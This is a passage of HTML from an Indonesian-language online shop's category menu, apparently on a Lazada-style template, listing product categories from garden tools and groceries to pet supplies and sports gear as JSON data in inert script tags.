                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.xeniatornado.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.xeniatornado.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.xeniatornado.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.xeniatornado.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-alat-tulis-kerajinan/">
                                                                <span>Alat Tulis & Kerajinan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_9">
                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.xeniatornado.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.xeniatornado.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.xeniatornado.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.xeniatornado.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.xeniatornado.com/beli-pensil-2/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-media-musik-dan-buku/">
                                                                <span>Media, Musik & Buku</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_10">
                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.xeniatornado.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.xeniatornado.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.xeniatornado.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.xeniatornado.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.xeniatornado.com/film/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                        data-spm="cate_10">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                            <a href="https://www.xeniatornado.com/beli-minuman/">
                                                                <span>Minuman</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.xeniatornado.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.xeniatornado.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.xeniatornado.com/beli-sirup/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                <span>Bahan & Bumbu Masakan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.xeniatornado.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.xeniatornado.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.xeniatornado.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.xeniatornado.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.xeniatornado.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.xeniatornado.com/shop-Pasta/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-Cokelat-Camilan-Permen/">
                                                                <span>Cokelat, Camilan & Permen</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.xeniatornado.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.xeniatornado.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.xeniatornado.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.xeniatornado.com/shop-Manisan/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                            <a href="https://www.xeniatornado.com/beli-makanan-sarapan">
                                                                <span>Makanan Sarapan, Sereal & Selai</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.xeniatornado.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.xeniatornado.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.xeniatornado.com/shop-bar/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-makanan-minuman-hasil-segar">
                                                                <span>Buah & Sayur</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-sayuran-segar/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-kebutuhan-rumah-tangga">
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-cucian/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                            <a href="https://www.xeniatornado.com/shop-makanan-hewan">
                                                                <span>Makanan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-anjing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                            <a href="https://www.xeniatornado.com/shop-aksesoris-hewan">
                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.xeniatornado.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.xeniatornado.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-latih-olahraga-anjing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-kesehatan-hewan-peliharaan">
                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-kutu-anjing/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                        data-spm="cate_11">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                            <a href="https://www.xeniatornado.com/baju-olahraga-pria/">
                                                                <span>Baju Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_0">
                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.xeniatornado.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/pakaian-olahraga-wanita/">
                                                                <span>Baju Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_1">
                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.xeniatornado.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-pria/">
                                                                <span>Sepatu Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_2">
                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-wanita/">
                                                                <span>Sepatu Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_3">
                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                            <a href="https://www.xeniatornado.com/camping-dan-hiking/">
                                                                <span>Camping dan Hiking</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_4">
                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.xeniatornado.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.xeniatornado.com/panjat-tebing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-peralatan-memancing/">
                                                                <span>Peralatan Memancing</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_5">
                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-memancing/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                            <a href="https://www.xeniatornado.com/olahraga-sepeda/">
                                                                <span>Olahraga Sepeda</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_6">
                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.xeniatornado.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.xeniatornado.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                            <a href="https://www.xeniatornado.com/olahraga-air/">
                                                                <span>Olahraga Air</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_7">
                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.xeniatornado.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.xeniatornado.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.xeniatornado.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.xeniatornado.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-olahraga-air/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                            <a href="https://www.xeniatornado.com/latihan-dan-fitness/">
                                                                <span>Gym, Yoga & Fitness</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_8">
                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.xeniatornado.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.xeniatornado.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.xeniatornado.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.xeniatornado.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.xeniatornado.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.xeniatornado.com/temporary-url-sport-catl3-1/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                            <a href="https://www.xeniatornado.com/olahraga-raket/">
                                                                <span>Olahraga Raket</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_9">
                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.xeniatornado.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.xeniatornado.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.xeniatornado.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.xeniatornado.com/squash/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-perlengkapan-olah-raga/">
                                                                <span>Perlengkapan Olahraga</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_10">
                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.xeniatornado.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.xeniatornado.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.xeniatornado.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.xeniatornado.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.xeniatornado.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.xeniatornado.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.xeniatornado.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.xeniatornado.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-cheerleading/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                            <a href="https://www.xeniatornado.com/sepak-bola/">
                                                                <span>Perlengkapan Sepak Bola</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_11">
